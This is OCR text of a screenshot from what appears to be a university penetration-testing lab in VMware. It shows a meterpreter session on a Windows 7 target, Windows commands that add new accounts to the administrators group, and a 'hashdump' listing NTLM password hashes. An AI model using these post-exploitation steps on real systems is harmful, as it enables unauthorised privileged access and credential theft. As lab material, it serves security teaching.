 Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pfsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
ECE-MSIM
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs
Kali - Internal Workstation
CYSE
Attacker Kali - External Works...
pfsense - Firewall 64-bit
Windows 7 Workstation
Windo...
Applications Places Terminal Tue 02:28 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
C:\Windows\System32>net localgroup administrators knicks /add
net localgroup administrators knicks /add
The command completed successfully.
C:\Windows\System32>net localgroup administrators rockets /add
net localgroup administrators rockets /add
The command completed successfully.
C:\Windows\System32>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:::
knicks:1004:aad3b435b51404eeaad3b435b51404ee:f92199d35e238f5a1fcef2755aee8702:::
lakers:1003:aad3b435b51404eeaad3b435b51404ee:9751f7b42341c0454ce3a65989c4a2ad:::
rockets:1005:aad3b435b51404eeaad3b435b51404ee:57fcbf4ea6e9a18368aa6a58bd342de9:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:28 AM